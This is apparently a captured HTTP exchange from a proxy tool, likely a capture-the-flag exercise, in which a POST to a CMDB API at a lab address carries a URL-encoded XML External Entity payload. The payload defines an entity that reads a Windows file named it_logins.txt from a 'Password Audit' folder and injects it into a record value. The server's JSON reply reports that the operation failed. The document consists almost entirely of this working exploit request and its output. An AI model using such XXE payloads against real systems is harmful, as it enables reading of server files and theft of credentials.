 Raw Params Headers Hex
POST /api/cmdb/ci HTTP/1.1
Host: 10.10.10.132:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Iceweasel/31.8.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://10.10.10.132:8080/SetUpWizard.do?forwardTo=apidoc
Cookie: JSESSIONID=F3505AFC85CFA178DCCFB2430369FB57;
JSESSIONIDSSO=0EC504DA6BC53ABBA4C94A2E66CE0884
Content-Length: 626
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
OPERATION_NAME=add&INPUT_DATA=%3C?xml%20version=%221.0%22?%3E%3C!DOCTYPE%20foo%20%5B
%3C!ENTITY%20pie%20SYSTEM%20%22file:///C:%5CTemp%5CPassword%20Audit%5Cit_logins.txt%
22%3E%5D%3E%0A%3CAPI%20version='1.0'%20locale='en'%3E%0A%3Crecords%3E%0A%20%20%20%20
%20%20%20%20%3Crecord%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cparameter%3E%0A%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cname%3Epinkie%3C/name%3E%0A%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cvalue%3E%26pie;%3C/value%3E%0A%20%20%20%20
%20%20%20%20%20%20%20%20%3C/parameter%3E%0A%20%20%20%20%20%20%20%20%3C/record%3E%0A%
20%20%20%20%3C/records%3E%0A%3C/API%3E
Raw Headers Hex
HTTP/1.1 200 OK
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=UTF-8
Content-Length: 408
Date: Sat, 08 Jun 2019 01:08:17 GMT
Server: -
{"API":{"locale":"en","version":"1.0","response":{"operation":{"name":"add","result
":{"statuscode":"3016","status":"Unable to perform the requested
operation.","message":"Unable to add the CI(s), please refer the error
message.","created-date":"Jun 8, 2019 02:08
AM"},"Details":{"records":{"failed":["1",{"ci":{"name":"Name field not
found.","error":"Name field not found."}}],"success":"0","total":"1"}}}}}}